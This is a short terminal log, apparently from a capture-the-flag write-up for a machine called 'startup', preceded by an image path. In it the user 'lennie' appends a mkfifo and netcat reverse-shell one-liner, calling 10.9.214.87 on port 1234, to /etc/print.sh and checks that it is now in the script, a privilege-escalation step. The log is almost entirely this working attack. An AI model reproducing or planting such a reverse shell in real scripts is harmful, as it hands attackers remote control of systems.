 lennie@startup:/etc$ cat print.sh
cat print.sh
#!/bin/bash
echo "Done!"
lennie@startup:/etc$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.214.87
 1234 >/tmp/f' >> print.sh
<t /tmp/f|/bin/sh -i 2>&1|nc 10.9.214.87 1234 >/tmp/f' >> print.sh
lennie@startup:/etc$ cat print.sh
cat print.sh
#!/bin/bash
echo "Done!"
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.214.87 1234 >/tmp/f
lennie@startup:/etc$